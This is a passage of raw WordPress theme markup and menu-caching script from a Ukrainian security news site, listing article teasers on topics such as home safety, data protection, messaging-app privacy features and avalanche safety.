title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/safety-home-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0416\u0418\u0422\u041b\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_97f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_97f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\">Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\">WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\">\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_97f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_97f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_97f","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_97f" id="tdi_3_79b" data-td_block_id="tdi_2_97f" data-td_filter_value="" href="https://security.org.ua/uk/category/topical-uk/">Все</a><a class="mega-menu-sub-cat-tdi_2_97f"  id="tdi_4_979" data-td_block_id="tdi_2_97f" data-td_filter_value="654" href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a><a class="mega-menu-sub-cat-tdi_2_97f"  id="tdi_5_97e" data-td_block_id="tdi_2_97f" data-td_filter_value="648" href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a><a class="mega-menu-sub-cat-tdi_2_97f"  id="tdi_6_b99" data-td_block_id="tdi_2_97f" data-td_filter_value="13" href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a><a class="mega-menu-sub-cat-tdi_2_97f"  id="tdi_7_8ff" data-td_block_id="tdi_2_97f" data-td_filter_value="646" href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a><a class="mega-menu-sub-cat-tdi_2_97f"  id="tdi_8_88f" data-td_block_id="tdi_2_97f" data-td_filter_value="14" href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a><a class="mega-menu-sub-cat-tdi_2_97f"  id="tdi_9_976" data-td_block_id="tdi_2_97f" data-td_filter_value="12" href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></div></div><div id=tdi_2_97f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
